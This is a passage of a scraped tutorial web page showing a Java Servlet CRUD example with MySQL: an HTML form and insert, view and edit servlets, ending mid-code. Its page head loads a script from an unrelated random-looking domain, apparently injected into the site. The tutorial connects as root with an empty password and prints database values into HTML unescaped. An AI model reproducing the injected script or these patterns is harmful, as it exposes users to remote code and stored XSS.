<link rel="stylesheet" id="woohoo-default-css" href="https://www.tutussfunny.com/wp-content/themes/woohoo/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wooohoo-ilightbox-skin-css" href="https://www.tutussfunny.com/wp-content/themes/woohoo/css/ilightbox/dark-skin/skin.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wooohoo-ilightbox-skin-black-css" href="https://www.tutussfunny.com/wp-content/themes/woohoo/css/ilightbox/metro-black-skin/skin.css" type="text/css" media="all"/>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769707022" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var bd_w_blocks = {"bdaia_w_ajax_url":"https:\/\/www.tutussfunny.com\/wp-admin\/admin-ajax.php","bdaia_w_ajax_nonce":"64f4930a99"};
var bd_blocks = {"bdaia_ajax_url":"https:\/\/www.tutussfunny.com\/wp-admin\/admin-ajax.php","bdaia_ajaxnonce":"64f4930a99"};
var bd_script = {"post_id":"2240","ajaxurl":"https:\/\/www.tutussfunny.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tutussfunny.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tutussfunny.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tutussfunny.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.tutussfunny.com/wp-json/wp/v2/posts/2240"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tutussfunny.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.7.4"/>
<link rel="canonical" href="https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/"/>
<link rel="shortlink" href="https://www.tutussfunny.com/?p=2240"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tutussfunny.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tutussfunny.com%2Fservlet-crud-tutorial-insertupdatedelete%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tutussfunny.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tutussfunny.com%2Fservlet-crud-tutorial-insertupdatedelete%2F&amp;format=xml"/>
        <script type="text/javascript">
            /* <![CDATA[ */
            var sf_position = '0';
            var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">View All Results<\/span><\/a>";
            var sf_input = '.search-live';
            jQuery(document).ready(function(){
                jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.tutussfunny.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.tutussfunny.com\/wp-admin\/admin-ajax.php","rtl":0});
                jQuery(".live-search_ajaxy-selective-input").keyup(function() {
                    var width = jQuery(this).val().length * 8;
                    if(width < 50) {
                        width = 50;
                    }
                    jQuery(this).width(width);
                });
                jQuery(".live-search_ajaxy-selective-search").click(function() {
                    jQuery(this).find(".live-search_ajaxy-selective-input").focus();
                });
                jQuery(".live-search_ajaxy-selective-close").click(function() {
                    jQuery(this).parent().remove();
                });
            });
            /* ]]> */
        </script>
    <link rel="shortcut icon" href="https://www.tutussfunny.com/wp-content/uploads/2022/04/tudes.jpg" type="image/x-icon"/><script type="text/javascript">
/* <![CDATA[ */
var userRating = {"ajaxurl":"https://www.tutussfunny.com/wp-admin/admin-ajax.php" , "your_rating":"" , "nonce":"64f4930a99"};
var userLike = {"ajaxurl":"https://www.tutussfunny.com/wp-admin/admin-ajax.php" , "nonce":"64f4930a99"};
/* ]]> */
var bdaia_theme_uri = 'https://www.tutussfunny.com/wp-content/themes/woohoo';
</script>
<style type="text/css">

</style>		<style type="text/css" id="wp-custom-css">
			@-webkit-keyframes blinker {

from {opacity: 1.0;}

to {opacity: 0.0;}

}

.blink{

text-decoration: blink;

-webkit-animation-name: blinker;

-webkit-animation-duration: 0.6s;

-webkit-animation-iteration-count:infinite;

-webkit-animation-timing-function:ease-in-out;

-webkit-animation-direction: alternate;

}		</style>
		<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 251243;
var ezdomain = 'tutussfunny.com';
var ezoicSearchable = 1;
</script>
<script async data-ezscrex="false" data-cfasync="false" src="//www.humix.com/video.js"></script></head>
<body class="post-template-default single single-post postid-2240 single-format-standard wp-embed-responsive  ct-comments  has-lazy-load" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="page-outer bdaia-header-default bdaia-lazyload  sticky-nav-on  bdaia-post-template-default  bdaia-sidebar-right ">
	<div class="bg-cover"></div>
			<aside id="bd-MobileSiderbar">

							<div class="search-mobile">
					<form role="search" method="get" class="search-form" action="https://www.tutussfunny.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search …" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Search"/>
			</form>				</div>
			
			<div id="mobile-menu"></div>

							<div class="widget-social-links bdaia-social-io-colored">
					<div class="sl-widget-inner">
						<div class="bdaia-social-io bdaia-social-io-size-35">
<a class=" bdaia-io-url-facebook" title="Facebook" href="https://www.facebook.com/Tutusfunny" target="_blank"><span class="bdaia-io bdaia-io-facebook"></span></a>
<a class=" bdaia-io-url-twitter" title="Twitter" href="https://twitter.com/bdayh" target="_blank"><span class="bdaia-io bdaia-io-twitter"></span></a>
<a class=" bdaia-io-url-google-plus" title="Google+" href="https://plus.google.com/+amrsadek" target="_blank"><span class="bdaia-io bdaia-io-google-plus"></span></a>
<a class=" bdaia-io-url-dribbble" title="Dribbble" href="https://dribbble.com/bdayh" target="_blank"><span class="bdaia-io bdaia-io-dribbble"></span></a>
<a class=" bdaia-io-url-vimeo-square" title="Vimeo" href="https://vimeo.com/bdayh" target="_blank"><span class="bdaia-io bdaia-io-vimeo"></span></a>
</div>					</div>
				</div>
			
		</aside>
	
	<div id="page">
		<div class="inner-wrapper">
			<div id="warp" class="clearfix  bdaia-sidebar-right ">
				
<div class="header-wrapper">

			<div class="bdayh-click-open">
			<div class="bd-ClickOpen bd-ClickAOpen">
				<span></span>
			</div>
		</div>
	
	
	<div class="cfix"></div>
	<div class="topbar">
		<div class="bd-container">

			
			<div class="top-left-area">
				<span class="bdaia-current-time"> January 29, 2026</span>
							</div>

			
			<div class="top-right-area">
				
<div class="breaking-news-items">
	 <span class="breaking-title">Trending Now</span>	<div class="breaking-cont">
		<ul class="webticker">
							<li>
					<h4>
						<a href="https://www.tutussfunny.com/water-system-calculator-java-swing-gui-example/" rel="bookmark">
							<span style="display: none" class="bdaia-io bdaia-io-chevron_right"></span>
							   Build a Simple Water System Calculator in Java...						</a>
					</h4>
				</li>
								<li>
					<h4>
						<a href="https://www.tutussfunny.com/registration-with-image-upload-java-jdbcdownload-source-code/" rel="bookmark">
							<span style="display: none" class="bdaia-io bdaia-io-chevron_right"></span>
							   Registration with image upload Java  Jdbc(Down...						</a>
					</h4>
				</li>
								<li>
					<h4>
						<a href="https://www.tutussfunny.com/touchable-shop-pos-system-java/" rel="bookmark">
							<span style="display: none" class="bdaia-io bdaia-io-chevron_right"></span>
							   Touchable shop Pos system using Java...						</a>
					</h4>
				</li>
								<li>
					<h4>
						<a href="https://www.tutussfunny.com/responsive-login-form-html-css-flexbox/" rel="bookmark">
							<span style="display: none" class="bdaia-io bdaia-io-chevron_right"></span>
							   Build Your First Responsive Login Form Using H...						</a>
					</h4>
				</li>
								<li>
					<h4>
						<a href="https://www.tutussfunny.com/java-beans/" rel="bookmark">
							<span style="display: none" class="bdaia-io bdaia-io-chevron_right"></span>
							   Java Beans...						</a>
					</h4>
				</li>
						</ul>
	</div>
</div>			</div>
		</div>
	</div>
	<div class="cfix"></div>

			<div class="cfix"></div><div class="bdaia-header-e3-desktop bdaia-above-header"><div class="bdaia-e3-container"><h2><span class="blink"><a href="https://www.tutussfunny.com/buy-the-courses/">Click Here to Buy Our Courses</a></span></h2>
</div></div><div class="cfix"></div>
	
	
			<header class="header-container">
			<div class="bd-container">
				
    <div class="logo site--logo">
		<h2 class="site-title">					            <a href="https://www.tutussfunny.com/" rel="home" title="Tutusfunny">
                <img src="//www.tutussfunny.com/wp-content/uploads/2020/05/logo.png" alt="Tutusfunny"/>
            </a>
						</h2>    </div><!-- End Logo -->
				
	<div class="bdaia-header-e3-desktop"><div class="bdaia-e3-container"><!-- Ezoic - top_of_page - top_of_page -->
<div id="ezoic-pub-ad-placeholder-102"> </div>
<!-- End Ezoic - top_of_page - top_of_page --></div></div>
			</div>
		</header>
	
	
<div class="cfix"></div>
<nav id="navigation" class="">
	<div class="navigation-wrapper">
		<div class="bd-container">
			<div class="primary-menu">
																					<ul id="menu-primary">
					<li id="menu-item-13" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home bd_depth- bd_menu_item "><a href="//www.tutussfunny.com">  <span class="menu-label" style="">Home</span></a>

<div class="mega-menu-content">
</div></li><li id="menu-item-546" class=" menu-item menu-item-type-post_type menu-item-object-page bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/about-us/">  <span class="menu-label" style="">About Us</span></a>

<div class="mega-menu-content">
</div></li><li id="menu-item-104" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item--parent bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/category/java/">  <span class="menu-label" style="">Java</span></a>

<ul class="bd_none sub-menu">
<li id="menu-item-2774" class=" menu-item menu-item-type-post_type menu-item-object-page bd_depth-  "><a target="_blank" href="https://www.tutussfunny.com/java-for-beginners/">  <span class="menu-label" style="">Java for Beginners</span></a>
</li><li id="menu-item-2990" class=" menu-item menu-item-type-custom menu-item-object-custom bd_depth-  "><a href="https://www.tutussfunny.com/category/java/">  <span class="menu-label" style="">Java Projects</span></a>
</li><li id="menu-item-2994" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  "><a href="https://www.tutussfunny.com/category/java/java-console-application-projects/">  <span class="menu-label" style="">Java Console Application Projects</span></a>
</li></ul>  

<div class="mega-menu-content">
</div></li><li id="menu-item-268" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/category/c-net/">  <span class="menu-label" style="">C#.net</span></a>

<div class="mega-menu-content">
</div></li><li id="menu-item-3057" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/category/angular/">  <span class="menu-label" style="">Angular</span></a>

<div class="mega-menu-content">
</div></li><li id="menu-item-2860" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item--parent bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/category/reactjs/">  <span class="menu-label" style="">Reactjs</span></a>

<ul class="bd_none sub-menu">
<li id="menu-item-2862" class=" menu-item menu-item-type-post_type menu-item-object-page bd_depth-  "><a target="_blank" href="https://www.tutussfunny.com/react-introduction/">  <span class="menu-label" style="">ReactJS Introduction</span></a>
</li></ul>  

<div class="mega-menu-content">
</div></li><li id="menu-item-1419" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/category/node-js/">  <span class="menu-label" style="">Node JS</span></a>

<div class="mega-menu-content">
</div></li><li id="menu-item-528" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/category/android-studio/">  <span class="menu-label" style="">Android Studio</span></a>

<div class="mega-menu-content">
</div></li><li id="menu-item-697" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/category/jsp/">  <span class="menu-label" style="">Jsp</span></a>

<div class="mega-menu-content">
</div></li><li id="menu-item-1764" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/category/servlet/">  <span class="menu-label" style="">Servlet</span></a>

<div class="mega-menu-content">
</div></li><li id="menu-item-710" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item--parent bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/category/python/">  <span class="menu-label" style="">python</span></a>

<ul class="bd_none sub-menu">
<li id="menu-item-3203" class=" menu-item menu-item-type-post_type menu-item-object-page bd_depth-  "><a href="https://www.tutussfunny.com/python-for-beginners/">  <span class="menu-label" style="">Python for beginners</span></a>
</li></ul>  

<div class="mega-menu-content">
</div></li><li id="menu-item-878" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/category/spring-boot/">  <span class="menu-label" style="">Spring boot</span></a>

<div class="mega-menu-content">
</div></li><li id="menu-item-2063" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/category/laravel-8/">  <span class="menu-label" style="">Laravel 8</span></a>

<div class="mega-menu-content">
</div></li><li id="menu-item-2374" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/category/laravel-9/">  <span class="menu-label" style="">Laravel 9</span></a>

<div class="mega-menu-content">
</div></li><li id="menu-item-1522" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/category/asp-net-mvc/">  <span class="menu-label" style="">Asp.net MVC</span></a>

<div class="mega-menu-content">
</div></li><li id="menu-item-754" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/category/php/">  <span class="menu-label" style="">php</span></a>

<div class="mega-menu-content">
</div></li><li id="menu-item-2555" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/category/flutter/">  <span class="menu-label" style="">Flutter</span></a>

<div class="mega-menu-content">
</div></li><li id="menu-item-443" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/category/free-projects/">  <span class="menu-label" style="">Free Projects</span></a>

<div class="mega-menu-content">
</div></li><li id="menu-item-512" class=" menu-item menu-item-type-post_type menu-item-object-page bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/contact-us/">  <span class="menu-label" style="">Contact us</span></a>

<div class="mega-menu-content">
</div></li><li id="menu-item-4779" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy bd_depth- bd_menu_item "><a href="https://www.tutussfunny.com/privacy-policy/">  <span class="menu-label" style="">Privacy Policy</span></a>

<div class="mega-menu-content">
</div>				</li></ul>
			</div>

            <div class="nav-right-area">
			
							<div class="bdaia-nav-search">
					<span class="bdaia-ns-btn bdaia-io bdaia-io-search"></span>
					<div class="bdaia-ns-wrap">
						<div class="bdaia-ns-content">
							<div class="bdaia-ns-inner">
								<form method="get" id="searchform" action="https://www.tutussfunny.com/">
									<input type="text" class="bbd-search-field search-live" id="s" name="s" value="Search" onfocus="if (this.value == &#39;Search&#39;) {this.value = &#39;&#39;;}" onblur="if (this.value == &#39;&#39;) {this.value = &#39;Search&#39;;}"/>
									<button type="submit" class="bbd-search-btn"><span class="bdaia-io bdaia-io-search"></span></button>
								</form>
							</div>
						</div>
					</div>
				</div>
			
			
			
			
            </div>

			
			<div class="cfix"></div>
		</div>
	</div>
</nav>
<div class="cfix"></div>

</div>



				
                

								
                
                
																				<div class="bdMain">

<div class="bd-container bdaia-post-template">
	<div class="bd-main bdaia-site-content" id="bdaia-primary">
		<div id="content" role="main">

			<div xmlns:v="http://rdf.data-vocabulary.org/#" class="bdaia-crumb-container"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.tutussfunny.com">Home</a></span> <span class="delimiter"><span class="bdaia-io bdaia-io-angle-double-right"></span></span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.tutussfunny.com/category/servlet/">Servlet</a></span> <span class="delimiter"><span class="bdaia-io bdaia-io-angle-double-right"></span></span> <span class="current">Servlet CRUD tutorial Insert,Update,Delete</span></div><div class="bdayh-clearfix"></div><!-- END breadcrumbs. -->
							<article id="post-2240" class="hentry post-2240 post type-post status-publish format-standard category-servlet tag-servlet tag-servlet-projects" itemscope="" itemtype="https://schema.org/Article">

					<header class="bdaia-post-header">

													<div class="bdaia-category">
								<a class="bd-cat-link bd-cat-893" href="https://www.tutussfunny.com/category/servlet/">Servlet</a>
							</div>
							<!-- END category. -->
						
						<div class="bdaia-post-title">
							<h1 class="post-title entry-title"><span>Servlet CRUD tutorial Insert,Update,Delete</span></h1>
						</div>
						<!-- END Post Title. -->

						
<div class="bdaia-meta-info">

			<div class="bdaia-post-author-name">
			By            <a href="https://www.tutussfunny.com/author/admin/" title="">admin </a>

					</div>
	
			<div class="bdaia-post-date"><span class="bdaia-io bdaia-io-calendar"></span>Posted on <span class="bdayh-date">December 23, 2021</span></div>
	
			<div class="bdaia-post-time-read"><span class="bdaia-io bdaia-io-clock"></span>17 min read</div>
	
			<div class="bdaia-post-comment"><span class="bdaia-io bdaia-io-bubbles4"></span><a href="https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/#respond">0</a></div>
	
			<div class="bdaia-post-like"><span class="post-like"><a href="#" data-post_id="2240">
					<span title="I like this article" class="qtip like"><span class="bdaia-io bdaia-io-heart"></span></span>
				</a><em class="count">0</em></span></div>
	
			<div class="bdaia-post-view">
			<span class="bdaia-io bdaia-io-eye4"></span>
			6,664		</div>
	
</div>
<!-- END Meta Info. -->
					</header>

					
					<div class="bdaia-post-content">
																				
						

						
						<p>This Servlet web developement tutorial will teach you how to do basic database functions that are CREATE RETIEVE UPDATE and DELETE . using Mysql Database.Servlet crud tutorial The INSERT, SELECT, UPDATE and DELETE statements can be used in any database system, because this is support by all relational database systems.<span id="more-2240"></span></p>
<p>We will learn how to INSERT, SELECT, UPDATE and DELETE in database by writing code to manage the <strong>records</strong> table in the database named <strong>lba</strong>.<strong>lba </strong>table consist of following columns <strong>eid,fname,lname</strong></p>
<p><img decoding="async" class="alignnone wp-image-2242" src="//www.tutussfunny.com/wp-content/uploads/2021/12/emp-300x83.jpg" alt="" width="665" height="184" srcset="https://www.tutussfunny.com/wp-content/uploads/2021/12/emp-300x83.jpg 300w, https://www.tutussfunny.com/wp-content/uploads/2021/12/emp-1024x282.jpg 1024w, https://www.tutussfunny.com/wp-content/uploads/2021/12/emp-768x212.jpg 768w, https://www.tutussfunny.com/wp-content/uploads/2021/12/emp-850x234.jpg 850w, https://www.tutussfunny.com/wp-content/uploads/2021/12/emp.jpg 1280w" sizes="(max-width: 665px) 100vw, 665px"/></p>
<h3>Index.html</h3>
<p>In this page system shall be able to record the employee details then system shall be able to retrieve employee details.</p>
<pre class="lang:default decode:true">&lt;html&gt;
    &lt;head&gt;
        &lt;title&gt;Employee Details&lt;/title&gt;
        &lt;meta charset=&#34;UTF-8&#34;&gt;
        &lt;meta name=&#34;viewport&#34; content=&#34;width=device-width, initial-scale=1.0&#34;&gt;
    &lt;/head&gt;
    &lt;body&gt;
      
        &lt;form method=&#34;POST&#34; action=&#34;employee&#34;&gt;
            
            &lt;table width=&#34;400px&#34; border=&#34;1&#34;&gt;
                &lt;tr&gt;
                    &lt;td colspan=&#34;2&#34;&gt;&lt;h1&gt;Employee Registation&lt;/h1&gt; &lt;/td&gt;
                    
                &lt;/tr&gt;

                &lt;tr&gt;
                    &lt;td&gt;Employee ID&lt;/td&gt;
                    &lt;td&gt;&lt;input type=&#34;text&#34; name=&#34;empid&#34; id=&#34;empid&#34;&gt;&lt;/td&gt;
                &lt;/tr&gt;
                
                &lt;tr&gt;
                    &lt;td&gt;Firstname&lt;/td&gt;
                    &lt;td&gt;&lt;input type=&#34;text&#34; name=&#34;fname&#34; id=&#34;fname&#34;&gt;&lt;/td&gt;
                &lt;/tr&gt;
                
                &lt;tr&gt;
                    &lt;td&gt;Lastname&lt;/td&gt;
                    &lt;td&gt;&lt;input type=&#34;text&#34; name=&#34;lname&#34; id=&#34;lname&#34;&gt;&lt;/td&gt;
                &lt;/tr&gt;
                
                &lt;tr&gt;
                    &lt;td colspan=&#34;2&#34;&gt; &lt;input type=&#34;submit&#34; value=&#34;submit&#34;&gt;&lt;/td&gt;
                 
                &lt;/tr&gt;
                
                
            &lt;/table&gt;
 
            
        &lt;/form&gt;
        &lt;p&gt;&lt;a href=&#34;viewemployee&#34;&gt;View Employee&lt;/a&gt;&lt;/p&gt;

    &lt;/body&gt;
&lt;/html&gt;
</pre>
<p>After fill the form click submit button form will be goes to the <strong>action=”employee”  page</strong></p>
<p>you have create the page .</p>
<h3><strong>employee.java</strong></h3>
<pre class="lang:default decode:true ">import java.io.IOException;
import java.io.PrintWriter;
import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.PreparedStatement;
import java.sql.SQLException;
import java.util.logging.Level;
import java.util.logging.Logger;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;


@WebServlet(&#34;/employee&#34;)

public class employee extends HttpServlet {
    
    Connection con;
    PreparedStatement pst;
    int row;
    
    public void doPost(HttpServletRequest req,HttpServletResponse rsp ) throws IOException,ServletException
    {
        
        rsp.setContentType(&#34;text/html&#34;);
        PrintWriter out = rsp.getWriter();
        
        
        try {
            Class.forName(&#34;com.mysql.jdbc.Driver&#34;);
            con = DriverManager.getConnection(&#34;jdbc:mysql://localhost/lba&#34;,&#34;root&#34;,&#34;&#34;);
            String empid = req.getParameter(&#34;empid&#34;);
            String empfname = req.getParameter(&#34;fname&#34;);
            String emplname= req.getParameter(&#34;lname&#34;);
            
            pst = con.prepareStatement(&#34;insert into employee(id,fname,lname)values(?,?,?) &#34;);
            pst.setString(1, empid);
            pst.setString(2, empfname);
            pst.setString(3, emplname);
            row = pst.executeUpdate();
            
            out.println(&#34;&lt;font color=&#39;green&#39;&gt;  Record Addedddd   &lt;/font&gt;&#34;);
 
            
        } catch (ClassNotFoundException ex) {
            Logger.getLogger(employee.class.getName()).log(Level.SEVERE, null, ex);
        } catch (SQLException ex) {
           
             out.println(&#34;&lt;font color=&#39;red&#39;&gt;  Record Failed   &lt;/font&gt;&#34;);
        } 
    }
  
}
</pre>
<p>Display the record in to the table</p>
<h3><strong>viewemployee.java</strong></h3>
<pre class="lang:default decode:true ">import java.io.IOException;
import java.io.PrintWriter;
import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.PreparedStatement;
import java.sql.ResultSet;
import java.sql.SQLException;
import java.sql.Statement;
import java.util.logging.Level;
import java.util.logging.Logger;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;

@WebServlet(&#34;/viewemployee&#34;)
public class viewemployee extends HttpServlet {
    
    Connection con;
    PreparedStatement pst;
    ResultSet rs;
    int row;

    public void doGet(HttpServletRequest req,HttpServletResponse rsp ) throws IOException,ServletException
    {
        
        rsp.setContentType(&#34;text/html&#34;);
        PrintWriter out = rsp.getWriter();
        
        
        try {
            Class.forName(&#34;com.mysql.jdbc.Driver&#34;);
            con = DriverManager.getConnection(&#34;jdbc:mysql://localhost/lba&#34;,&#34;root&#34;,&#34;&#34;);
           
            String sql;
            
            sql = &#34;select * from employee&#34;;
            Statement stmt = con.createStatement();
            rs = stmt.executeQuery(sql);
            
            out.println(&#34;&lt;table cellspacing=&#39;0&#39; width=&#39;350px&#39; border=&#39;1&#39;&gt;&#34;);
            out.println(&#34;&lt;tr&gt;&#34;);
            out.println(&#34;&lt;td&gt; EmpID &lt;/td&gt;&#34;);
            out.println(&#34;&lt;td&gt; Firstname &lt;/td&gt;&#34;);
            out.println(&#34;&lt;td&gt; Lastname &lt;/td&gt;&#34;);
            out.println(&#34;&lt;td&gt; Edit &lt;/td&gt;&#34;);
            out.println(&#34;&lt;td&gt; Delete &lt;/td&gt;&#34;);
            
            out.println(&#34;&lt;/tr&gt;&#34;);
            
            while(rs.next())
            {
             out.println(&#34;&lt;tr&gt;&#34;);
             out.println(&#34;&lt;td&gt;&#34;  + rs.getString(&#34;id&#34;)   +  &#34;&lt;/td&gt;&#34;);
             out.println(&#34;&lt;td&gt;&#34;  + rs.getString(&#34;fname&#34;)   +  &#34;&lt;/td&gt;&#34;);  
             out.println(&#34;&lt;td&gt;&#34;  + rs.getString(&#34;lname&#34;)   +  &#34;&lt;/td&gt;&#34;);  
             
             out.println(&#34;&lt;td&gt;&#34;  + &#34;&lt;a href=&#39;Editreturn?id=&#34; +  rs.getString(&#34;id&#34;)  + &#34;&#39;&gt; Edit &lt;/a&gt;&#34; + &#34;&lt;/td&gt;&#34;);
             out.println(&#34;&lt;td&gt;&#34;  + &#34;&lt;a href=&#39;Delete?id=&#34; +  rs.getString(&#34;id&#34;)  + &#34;&#39;&gt; Delete &lt;/a&gt;&#34; + &#34;&lt;/td&gt;&#34;);
             out.println(&#34;&lt;/tr&gt;&#34;);

            }
            
            out.println(&#34;&lt;/table&gt;&#34;);
 
            
        } catch (ClassNotFoundException ex) {
            Logger.getLogger(employee.class.getName()).log(Level.SEVERE, null, ex);
        } catch (SQLException ex) {
           
             out.println(&#34;&lt;font color=&#39;red&#39;&gt;  Record Failed   &lt;/font&gt;&#34;);  
        }
    }  
}
</pre>
<p><strong>Select the row of the table which row need to be edit click the edit link of the row . After click the link  will be goes to the action=”Editreturn”  page</strong></p>
<pre class="lang:default decode:true">import java.io.IOException;
import java.io.PrintWriter;
import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.PreparedStatement;
import java.sql.ResultSet;
import java.sql.SQLException;
import java.sql.Statement;
import java.util.logging.Level;
import java.util.logging.Logger;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;

@WebServlet(&#34;/Editreturn&#34;)
public class Editreturn extends HttpServlet {    
    
    Connection con;
    PreparedStatement pst;
    ResultSet rs;
    int row;

    public void doGet(HttpServletRequest req,HttpServletResponse rsp ) throws IOException,ServletException
    {
        
        rsp.setContentType(&#34;text/html&#34;);
        PrintWriter out = rsp.getWriter();
        
        String eid = req.getParameter(&#34;id&#34;);
        
        try {
            Class.forName(&#34;com.mysql.jdbc.Driver&#34;);
            con = DriverManager.getConnection(&#34;jdbc:mysql://localhost/lba&#34;,&#34;root&#34;,&#34;&#34;);
           
           pst = con.prepareStatement(&#34;select * from employee where id = ?&#34;);
           pst.setString(1, eid);
           rs = pst.executeQuery();
           
           while(rs.next())
           {
               out.print(&#34;&lt;form action=&#39;EditServlet&#39; method=&#39;POST&#39;&#34;);
                out.print(&#34;&lt;table&#34;);
               
                out.print(&#34;&lt;tr&gt; &lt;td&gt;EmpID&lt;/td&gt;    &lt;td&gt; &lt;input type=&#39;text&#39; name =&#39;empid&#39; id=&#39;empid&#39; value= &#39;&#34; + rs.getString(&#34;id&#34;) + &#34;&#39;/&gt; &lt;/td&gt; &lt;/tr&gt;&#34;);
                 out.print(&#34;&lt;tr&gt; &lt;td&gt;Firstname&lt;/td&gt;    &lt;td&gt; &lt;input type=&#39;text&#39; name =&#39;fname&#39; id=&#39;fname&#39; value= &#39;&#34; + rs.getString(&#34;fname&#34;) + &#34;&#39;/&gt; &lt;/td&gt; &lt;/tr&gt;&#34;);
                 out.print(&#34;&lt;tr&gt; &lt;td&gt;Firstname&lt;/td&gt;    &lt;td&gt; &lt;input type=&#39;text&#39; name =&#39;lname&#39; id=&#39;lname&#39; value= &#39;&#34; + rs.getString(&#34;lname&#34;) + &#34;&#39;/&gt; &lt;/td&gt; &lt;/tr&gt;&#34;);
                  out.print(&#34;&lt;tr&gt;  &lt;td colspan =&#39;2&#39;&gt; &lt;input type=&#39;submit&#39;  value= &#39;Edit&#39;/&gt; &lt;/td&gt; &lt;/tr&gt;&#34;);
               out.print(&#34;&lt;/table&#34;);
               out.print(&#34;&lt;/form&#34;);
               
           }
            
        } catch (ClassNotFoundException ex) {
            Logger.getLogger(employee.class.getName()).log(Level.SEVERE, null, ex);
        } catch (SQLException ex) {
           
             out.println(&#34;&lt;font color=&#39;red&#39;&gt;  Record Failed   &lt;/font&gt;&#34;);
 
        }
    }

}
</pre>
<p>Matching record has been passing to  the edit return for edit the records. after make the changes you will be able to click Edit button</p>
<h2>EditServlet.java</h2>
<pre class="lang:default decode:true ">import java.io.IOException;
import java.io.PrintWriter;
import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.PreparedStatement;
import java.sql.ResultSet;
import java.sql.SQLException;
import java.util.logging.Level;
import java.util.logging.Logger;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;

@WebServlet(&#34;/EditServlet&#34;)
public class EditServlet extends HttpServlet  {
    
    
    Connection con;
    PreparedStatement pst;
    ResultSet rs;
    int row;

    public void doPost(HttpServletRequest req,HttpServletResponse rsp ) throws IOException,ServletException
    {
        
        rsp.setContentType(&#34;text/html&#34;);
        PrintWriter out = rsp.getWriter();

        try {
            Class.forName(&#34;com.mysql.jdbc.Driver&#34;);
